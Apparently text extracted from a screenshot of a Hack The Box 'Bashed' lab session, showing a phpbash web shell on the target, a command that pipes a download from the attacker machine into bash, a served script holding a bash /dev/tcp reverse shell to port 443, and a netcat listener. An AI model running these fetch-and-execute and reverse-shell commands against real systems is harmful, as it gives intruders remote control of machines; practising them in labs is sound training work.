 192.168.1.15
10.10.14.84
10.129.142.193 - Bashed
Arrexel's Development Site
10.129.142.193/dev/phpbash.
phpbash/phpbash.min.php
Reverse Shell Cheat Sheet | pe
10.129.142.193/dev/phpbash.min.php
6
Import bookmarks...
Hacking Playground
www-data@bashed:/home/arrexel# curl http://10.10.14.84/ | bash
4
:):)
www-data:/home/arrexel# curl http://10.10.14.84/ | bash
1
❯ cat Index.html
File: Index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.84/443 0>&1
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
3
> nc -nlvp 443
listening on [any] 443 ...